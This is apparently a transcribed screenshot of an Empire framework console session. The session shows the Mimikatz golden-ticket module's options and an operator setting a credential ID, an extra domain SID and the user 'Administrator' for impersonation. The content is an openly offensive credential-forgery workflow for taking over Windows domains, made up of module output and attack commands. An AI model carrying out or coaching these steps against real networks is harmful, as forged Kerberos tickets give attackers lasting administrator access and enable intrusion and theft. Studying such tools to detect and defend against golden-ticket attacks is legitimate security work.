 (Empire: powershell/credentials/mimikatz/golden_ticket) > info
Name: Invoke-Mimikatz Golden Ticket
Module: powershell/credentials/mimikatz/golden_ticket
NeedsAdmin: False
OpsecSafe: True
Language: powershell
MinLanguageVersion: 2
Background: True
OutputExtension: None
Authors:
@JosephBialek
@gentilkiwi
Description:
Runs PowerSploit's Invoke-Mimikatz function to generate a
golden ticket and inject it into memory.
Comments:
http://clymb3r.wordpress.com/ http://blog.gentilkiwi.com htt
ps://github.com/gentilkiwi/mimikatz/wiki/module-~-kerberos
Options:
Name Required Value Description
---- -------- ------- -----------
CredID False CredID from the store to use for ticket
creation.
domain False The fully qualified domain name.
user True Username to impersonate.
groups False Optional comma separated group IDs for
the ticket.
sid False The SID of the specified domain.
krbtgt False krbtgt NTLM hash for the specified
domain
sids False External SIDs to add as sidhistory to
the ticket.
id False id to impersonate, defaults to 500.
Agent True 98EW63ST Agent to run module on.
endin False Lifetime of the ticket (in minutes).
Default to 10 years.
(Empire: powershell/credentials/mimikatz/golden_ticket) > set CredID 3
(Empire: powershell/credentials/mimikatz/golden_ticket) > set sids S-1-5-21-3667520341-3485872047-2861934192-502
(Empire: powershell/credentials/mimikatz/golden_ticket) > set user Administrator
(Empire: powershell/credentials/mimikatz/golden_ticket) >